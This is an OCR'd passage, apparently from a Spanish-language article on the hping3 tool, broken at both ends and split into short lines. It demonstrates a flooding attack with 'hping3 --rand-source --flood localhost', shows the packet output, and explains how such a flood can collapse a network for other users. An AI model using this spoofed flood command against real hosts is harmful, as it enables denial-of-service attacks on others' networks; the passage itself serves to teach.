
realizar ataques de
DoS
,
spoof
o
flood
. Acabaremos el
artículo viendo un sencillo ejemplo de ataque flooding:
root@laptop:/home/root#
hping3 −−rand-source −
−flood localhost
HPING localhost (lo 127.0.0.1): NO FLAGS are set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
— localhost hping statistic —
189742 packets transmitted
, 0 packets received,
100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Podemos ver que en tan solo unos segundos, hemos
inundado la red con casi doscientos mil paquetes
transmitidos de forma ininterrumpida. Esto puede
(suele) causar que la red se colapse, impidiendo a otros
usuarios poder utilizarla, ya que hping no deja espacio
(entre paquete y paquete) para que otras máquinas
transmitan ningún tipo de información. El parámetro
−